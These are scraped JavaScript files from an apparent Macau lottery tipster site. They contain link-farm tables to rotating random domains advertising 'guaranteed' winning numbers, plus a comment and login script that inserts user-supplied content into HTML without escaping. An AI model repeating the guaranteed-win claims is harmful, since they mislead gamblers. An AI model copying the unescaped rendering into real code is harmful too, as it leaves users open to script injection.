<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.akfq0avg85.help/#777428" target="_blank"><font color="#06fadf">摇钱树特码</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u298ek78uf.help/#777428" target="_blank"><font color="#06fadf">频果报论坛</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qnbfur3oji.cyou/#777428" target="_blank"><font color="#06fadf">江南七怪网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6c2u94mr08.help/#777428" target="_blank"><font color="#06fadf">金手指特码</font></a>')</script></td>
</tr>

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vlx76w70zs.cyou/#777428" target="_blank"><font color="#06fadf">幽默玄机网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.74mlkdf3pk.help/#777428" target="_blank"><font color="#06fadf">澳门曾道人</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.akskpw0pjt.help/#777428" target="_blank"><font color="#06fadf">诗象破成语</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ql3d7axbne.click/#777428" target="_blank"><font color="#06fadf">天天六合彩</font></a>')</script></td>
</tr>

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vlm5jene1l.cyou/#777428" target="_blank"><font color="#06fadf">仙女下凡网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jju84rmdte.click/#777428" target="_blank"><font color="#06fadf">澳门慈善网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0105hv8lwu.cyou/#777428" target="_blank"><font color="#06fadf">澳门老奇人</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x4dy6f5wi6.help/#777428" target="_blank"><font color="#06fadf">万事如意网</font></a>')</script></td>
</tr>

</table>
</div>
    
    `);

}

/**
 * 精英榜资料专区
 */
function load_link2() {
  document.writeln(`
<table class="leisi">

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.is7ytg1jd2.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:澳门致富</font><font color="#FF0000">【杀头杀尾】保持清醒</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tyzbkh1cp5.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:财富快车</font><font color="#FF0000">【三国中特】学圣人言</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bg8v3b7ezm.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:满堂红网</font><font color="#FF0000">【六码中特】外星球人</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g9hnil5mpq.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:生财有道</font><font color="#FF0000">【胆大胆小】逍遥公子</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.r4ui340nrc.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:黄大仙网</font><font color="#FF0000">【杀色生肖】否去泰来</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.djy2h9u98i.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:金多宝网</font><font color="#FF0000">【二码中特】孤军奋战</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.067zbms602.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:管家婆网</font><font color="#FF0000">【三肖中特】卧梅闻花</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fecplzvuc3.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:红虎论坛</font><font color="#FF0000">【两码中特】热血传奇</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.snwtfc9d3r.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:黄金屋网</font><font color="#FF0000">【两字平特】神机妙算</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hdclei2mej.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="25" width="30"><font color="#0000FF">'+am_no+'期:特区总站</font><font color="#FF0000">【单双中特】渔王争霸</font></a>')</script></td></tr>
</table>
    `)
}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
  document.writeln(`
<table class="leisi">

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yzymnvfcjj.help/#777428.com" ><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:神童送码</font><font color="#FF0000">【一码中特】乖而不野</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.21kr71sc55.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:灯笼藏码</font><font color="#FF0000">【绝杀三肖】虽远必诛</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zh7b8fqyen.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:青龙阁网</font><font color="#FF0000">【三肖三码】皇博神算</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dn1du21yiu.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:剑指六合</font><font color="#FF0000">【两肖两码】恭喜发财</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pdybkkkyc6.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:嫦娥报码</font><font color="#FF0000">【四不像图】不羁的心</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.psk0l8r4au.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:六合挂牌</font><font color="#FF0000">【一肖一码】奈何桥边</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lntj0it48r.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:恭喜发财</font><font color="#FF0000">【两肖三码】開鈊僦恏</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mzvzr6wjyp.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:凯旋之旅</font><font color="#FF0000">【一头中特】悲歌长辞</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9pr12krzvf.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:广西彩王</font><font color="#FF0000">【金牌三肖】作茧自缚</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6c2u94mr08.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><font color="#0000FF">'+am_no+'期:金手指网</font><font color="#FF0000">【平特一肖】陶冶情操</font></a>')</script></td></tr>

</table>
    
    `)
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
  document.writeln(`
 <table class="shanshan" width="100%">
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1gbjqsf1ev.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:发财猫网<font color="#999900">【三肖中特】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8pm18v4s7h.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:特码之家<font color="#FF6699">【一波中特】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.z8eht7g3la.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:玄微子网<font color="#FF6600">【精准天地】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.grt9ajjqo5.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:天线宝宝<font color="#999900">【三肖六码】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zyydnsvhfu.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:港澳头条<font color="#6666CC">【精准单双】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.teuntlm9xm.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:锦上添花<font color="#33CC66">【无错一波】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tmwjqaxi6g.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:观音送码<font color="#9933CC">【平特一码】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ehzgs9izjt.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:白小姐网<font color="#6600FF">【正版四肖】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e8et7jt0wn.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:仙鹤指码<font color="#336600">【绝杀九肖】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.oaqk4h03dg.help/#777428.com"><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" width="33" height="25">'+am_no+'期:神龙点特<font color="#336600">【精解玄机】</font>已公开！</font></a>')</script></td></tr>
</table>

    
    `)
}

/**
 * top_ny.js
 */

function top_ny() {
document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 25px;margin-right: 3px;vertical-align: middle;}</style>')
load_banner1();
document.writeln('<div class="tiezi-txt" align="center"><ul>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wcr7553fao.cyou/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/2.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pdhrlltgsp.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/2.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ic5ve6j6mf.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/2.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bffutl8n5j.click/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/2.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qj04l338sd.cyou/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/60.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wzm2z9bkgr.click/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/60.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wnou1mhgml.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/60.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dfymzoqeln.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/60.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.a5ed4sd1xp.cyou/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/digest_2.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vvnz7vea3g.cyou/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/digest_2.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fecplzvuc3.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/digest_2.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jbm8kusw6e.click/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/digest_2.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.efqz4k7jvs.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/13.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tgc5lpkjij.cyou/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/13.gif" alt="">高手二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pi6qmc8gdx.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/13.gif" alt="">稳赚大小</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.djnm9uhfeo.click/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/13.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.125vrppzvx.cyou/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/78967ilzkxxjski.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g77x2r1my3.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/78967ilzkxxjski.gif" alt="">阴阳二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qnjealet05.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/78967ilzkxxjski.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dy6v4dzo5k.help/#777428" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.ptallenvery.com/36296//gif/78967ilzkxxjski.gif" alt="">平特四字</font></a></li><div class="clearfix"></div></ul></div>')

}


--- FILE ---
content_type: application/javascript
request_url: https://otc.edgobase.com/assets/comment_v2.js
body_size: 8684
content:
var l = window.performance || window.webkitPerformance || window.msPerformance || window.mozPerformance,
    p = document.currentScript || ("function" == typeof document.querySelector ? document.querySelector("script[data-m-beacon]") : void 0),
    g = window.__mBeacon ? window.__mBeacon : {};
if (!g || "single" !== g.load) {
    if (p) {
        var y = p.getAttribute("data-m-beacon");
        if (y) try {
            g = JSON.parse(y)
        } catch (e) { } else {
            var h = p.getAttribute("src");
            if (h && "function" == typeof URLSearchParams) {
                var w = new URLSearchParams(h.replace(/^[^\?]+\??/, "")),
                    S = w.get("token");
                S && (g.token = S);
                var T = w.get("spa");
                g.spa = null === T || "true" === T
            }
        }
        g && "multi" !== g.load && (g.load = "single"), window.__mBeacon = g
    }
}
String.prototype.getParameter = function (key) {
    var re = new RegExp(key + '=([^&]*)(?:&)?')
    return this.match(re) && this.match(re)[1]
}

var data = window.__mBeacon;
var storage = window.localStorage;
var pram = location.href;
var loading = false;
var user = false;
var site = {}
var server = jy.type.substring(0, 2) == 'hk' ? "hk.ptallenvery.com" : "am.ptallenvery.com";
var cacheurl = "https://" + server;
var apiurl = "https://" + server + "/comment-3.php";
var resurl = imgUrl + "/assets/";
// declare url dashboard management
var dashboard_url = "https://" + server + "/auth"; //"https://am.ptallenvery.com/auth";
data.uid = storage.getItem('uid');
data.token = storage.getItem('token');
if (data.fr = pram.getParameter('fr')) {
    storage.setItem('fr', data.fr);
} else {
    data.fr = storage.getItem('fr');
}

var _page_url_string = window.location.href;
var _page_url = new URL(_page_url_string);
var _permit_param = _page_url.searchParams.get("t");

function showRegister() {
    layer.open({
        title: ["会员注册", "background-color:#8DCE16; color:#fff;margin:0;text-shadow:none"],
        content: '<form><div class="item"><label>用户名</label><div><input name="username" type="input" placeholder="4-10位字母或汉字" /></div></div><div class="item"><label>密码</label><div><input name="password" type="password" placeholder="6-10位字母或数字" /></div></div><div class="item"><label>密码确认</label><div><input name="password_r" type="password" placeholder="再次输入上面的密码" /></div></div><!--div class="item"><label>手机号</label><div><input name="phone" type="input" placeholder="仅用于找回密码" /></div></div--><div class="item" style="padding:0"><label>&nbsp;</label><div><a href="javascript:;" onclick="showLogin()">会员登录</a></div></div><div class="layui-m-layerbtn" style="text-align:center"><span onclick="layer.closeAll()" no>取消</span><span onclick="register()" yes>免费注册</span></div></form>',
    });
}

function register() {
    var d = data;
    d.username = $("input[name='username']").val();
    d.password = $("input[name='password']").val();
    var password_r = $("input[name='password_r']").val();
    if (d.username.length < 3) return alert('用户名不能少于3位');
    if (d.password.length < 6) return alert('密码不能少于6位');
    if (password_r != d.password) return alert('两次输入的密码不一致');
    if (loading) return;
    loading = true;
    $.post(apiurl + '?a=register', d, function (ret) {
        loading = false;
        if (ret.code == 1) {
            data.uid = ret.data.uid;
            data.token = ret.data.token;
            storage.setItem('uid', ret.data.uid);
            storage.setItem('token', ret.data.token);
            initUserModel();
            return layer.open({
                content: ret.msg,
                skin: 'msg',
                time: 2
            });
        }
        return checkCode(ret);
    })
}

function showLogin(msg) {
    layer.open({
        title: ["会员登陆", "background-color:#FF4351; color:#fff;margin:0;text-shadow:none"],
        content: '<form><div class="item"><label>用户名</label><div><input name="username" type="input" placeholder="您的用户名" /></div></div><div class="item"><label>密码</label><div><input name="password" type="password" placeholder="您的密码" /></div></div> <div class="item" style="padding:0"><label>&nbsp;</label><div><a href="javascript:;" onclick="showRegister()">注册会员</a></div></div><div class="layui-m-layerbtn" style="text-align:center"><span onclick="layer.closeAll()" no>取消</span><span onclick="login()" yes>登陆</span></div></form>',
    });
}

function login() {
    var d = data;
    d.username = $("input[name='username']").val();
    d.password = $("input[name='password']").val();
    if (d.username.length < 3) return alert('用户名不能少于3位');
    if (d.password.length < 6) return alert('密码不能少于6位');
    if (loading) return;
    loading = true;
    if (_permit_param) {
        d.t = _permit_param;
    }
    $.post(apiurl + '?a=login', d, function (ret) {
        loading = false;
        if (ret.code == 1) {
            data.uid = ret.data.uid;
            data.token = ret.data.token;
            storage.setItem('uid', ret.data.uid);
            storage.setItem('token', ret.data.token);
            initUserModel();
            return layer.open({
                content: ret.msg,
                skin: 'msg',
                time: 2
            })
        }
        return checkCode(ret);
    })
}

function checkCode(ret) {
    if (ret.code == 1003) {
        storage.removeItem('uid');
        storage.removeItem('token');
        return showLogin(ret.msg);
    }
    if (ret.code == 0) {
        alert(ret.msg);
        return false;
    }
    layer.closeAll()
}
function getAvatar(avatar) {
    if (!avatar) {
        return imgUrl + '/assets/avatar/6.gif';
    }
    if (avatar.includes("https:") || avatar.includes("http:")) {
        return avatar;
    }
    return imgUrl + avatar;
}

function loadHome() {
    if (loading) return;
    loading = true;
    $.getJSON(cacheurl + '/home.json', function (ret) {
        loading = false;
        site = ret.site;
        $('.sitename').html(site.name);
        $("textarea[name='content']").attr('placeholder', site.default);
        $(".avatar").attr('src', getAvatar(site.avatar));
        if (ret.ding) {
            getComments(ret.ding, $('.pl-top-comments'));
            $('.pl-thread-ding').show();
            initComment();
        } else {
            $('.pl-top-comments').html('');
            $('.pl-thread-ding').hide();
        }
    })
}

function loadComments(word = '', by = 'new', page = 1) {
    /**
     * redirect to dashboard mange
     */
    if (by == 'dashboard') {
        let _url = dashboard_url + "?token=" + data.token + "&uid=" + data.uid + "&siteid=" + data.siteid + "&sitetoken=" + data.sitetoken;
        window.open(_url, "_blank");
    }
    let da = data;
    da.by = by;
    da.page = page;
    da.limit = data.limit || 20;
    da.word = word;
    if (loading) return;
    loading = true;
    if (da.word == '' && da.by == 'new' && da.page == 1 && da.limit == 20) {
        $.getJSON(cacheurl + '/index.json', function (ret) {
            loading = false;
            if (ret.comments) {
                $('.pl-thread-totalSize').html(ret.totel);
                getComments(ret.comments, $('.pl-comments'));
                initPage({
                    allPageNum: Math.ceil(ret.totel / da.limit),
                    curPageNum: page
                })
            } else {
                $('.pl-comments').html('');
                $(".pagination li").remove();;
            }
            initComment();
        })
        return;
    }
    $.post(apiurl + '?a=comment', da, function (ret) {
        loading = false;
        if (ret.data.comments) {
            $('.pl-thread-totalSize').html(ret.data.totel);
            getComments(ret.data.comments, $('.pl-comments'));
            initPage({
                allPageNum: Math.ceil(ret.data.totel / da.limit),
                curPageNum: page
            });
        } else {
            $('.pl-comments').html('');
            $(".pagination li").remove();;
        }
        initComment();
    })
    return;
}

function initPage(pageInfo) {
    $(".pagination").html('');
    var total = pageInfo.allPageNum;
    var pageNum = pageInfo.curPageNum;
    var firstPage = 1;
    var prePage = pageNum - 1;
    var nextPage = pageNum + 1;
    var lastPage = total;
    if (firstPage == pageNum) {
        $(".pagination").append("<span>首页</span>");
    } else {
        $(".pagination").append("<a href='javascript:void(0);' data-page='1'>首页</a>");
    }
    if (prePage <= 0) {
        $(".pagination").append("<span>上页</span>");
    } else {
        $(".pagination").append("<a href='javascript:void(0);' data-page='" + prePage + "'>上页</a>");
    }
    if (pageNum <= 3) {
        for (var i = 1; i <= (total <= 5 ? total : 5); i++) {
            if (i == pageNum) {
                $(".pagination").append("<span>" + i + "</span>");
            } else {
                $(".pagination").append("<a href='javascript:void(0);' data-page='" + i + "'>" + i + "</a>");
            }
        }
    } else if (pageNum > 3 && total <= (pageNum + 2)) {
        for (var i = total - 4; i <= total; i++) {
            if (i == pageNum) {
                $(".pagination").append("<span>" + i + "</span>");
            } else {
                $(".pagination").append("<a href='javascript:void(0);' data-page='" + i + "'>" + i + "</a>");
            }
        }
    } else if (pageNum > 3 && total > (pageNum + 2)) {
        for (var i = pageNum - 2; i <= pageNum + 2; i++) {
            if (i == pageNum) {
                $(".pagination").append("<span>" + i + "</span>");
            } else {
                $(".pagination").append("<a href='javascript:void(0);' data-page='" + i + "'>" + i + "</a>");
            }
        }
    }
    if (nextPage <= 0 || nextPage > total) {
        $(".pagination").append("<span>下页</span>");
    } else {
        $(".pagination").append("<a href='javascript:void(0);' data-page='" + nextPage + "'>下页</a>");
    }
    if (lastPage == pageNum) {
        $(".pagination").append("<span>尾页</span>");
    } else {
        $(".pagination").append("<a href='javascript:void(0);' data-page='" + lastPage + "'>尾页</a>");
    }
    $('.pagination a').on('click', function () {
        page = $(this).data('page');
        loadComments('', '', page);
    })
}

function getComments(data, element) {
    let html = '';
    for (var i = 0; i < data.length; i++) {
        html += '<div class="pl-thread-pl comment' + data[i].id + '"><div class="pl-thread-pl_left"><img loading="lazy" src="' + getAvatar(data[i].user.avatar) + '" class="user" data-username="' + data[i].user.username + '"/></div> <div class="pl-thread-pl_right"><div class="pl-thread-pl_right_tit"><a href="javascript:;" class="user" data-username="' + data[i].user.username + '">' + data[i].user.username + '</a>' + (data[i].user.is_admin ? '' : '') + '</div>';
        let parents = data[i].parents
        if (parents && parents.length > 0) {
            html += '<div class="pl-thread-huifu">';
            for (var n = 0; n < parents.length; n++) {
                // html += '<div class="pl-thread-hf comment' + parents[n].id + '"' + ((parents.length > 3 && n > 1) ? ' style="display:none"' : '') + '><div class="pl-thread-hf_left"><img loading="lazy" src="' + parents[n].user.avatar + '" class="user" data-username="' + parents[n].user.username + '"/></div> <div class="pl-thread-hf_right"><div class="pl-thread-hf_right_tit"><span class="lou">' + (n + 1) + '楼</span><a href="javascript:;" class="user" data-username="' + parents[n].user.username + '">' + parents[n].user.username + '&nbsp;' + (parents[n].user.is_admin ? '<span class="u-badge">版主</span>' : '') + '&nbsp;<label class="commentPostTime">' + millisecondsToStr(parents[n].created_at) + '前</label></a></div><div class="pl-thread-hf_right_con">';
                html += '<div class="pl-thread-hf comment ' + ((parents.length > 3 && n > 2) ? 'cmt-hide' : '') + '"><div class="pl-thread-hf_left"><img loading="lazy" src="' + getAvatar(parents[n].user.avatar) + '" class="user" data-username="' + parents[n].user.username + '"/></div> <div class="pl-thread-hf_right"><div class="pl-thread-hf_right_tit"><span class="lou">' + (n + 1) + '楼</span><a href="javascript:;" class="user" data-username="' + parents[n].user.username + '">' + parents[n].user.username + '&nbsp;' + (parents[n].user.is_admin ? '' : '') + '&nbsp;<label class="commentPostTime">' + millisecondsToStr(parents[n].created_at) + '前</label></a></div><div class="pl-thread-hf_right_con">';
                html += parents[n].content;
